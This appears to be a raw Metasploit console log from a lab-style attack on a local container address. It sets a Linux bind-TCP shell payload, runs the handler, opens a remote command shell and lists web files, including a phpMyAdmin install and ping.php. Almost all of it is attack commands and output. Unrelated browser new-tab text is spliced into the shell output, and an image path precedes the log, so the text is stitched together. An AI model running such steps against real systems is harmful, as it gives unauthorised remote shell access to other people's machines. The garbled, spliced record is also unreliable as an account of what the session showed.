 msf5 exploit(multi/handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set RHOST 172.1.0.2
RHOST => 172.1.0.2
msf5 exploit(multi/handler) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.17.0.2:1234
[*] Sending stage (36 bytes) to 172.17.0.2
[*] Command shell session 1 opened (172.17.0.1:42345 -> 172.17.0.2:1234) at 2020-02-06 03:35:29 -0500
Start browsing, and we'll show some of the great
articles, videos, and other pages you've recently
visited or bookmarked here.
ls
cats.php
gallery.php
imgs
index.html.old
index.php
phpmyadmin
phpMyAdmin-4.8.5-all-languages.zip
ping.php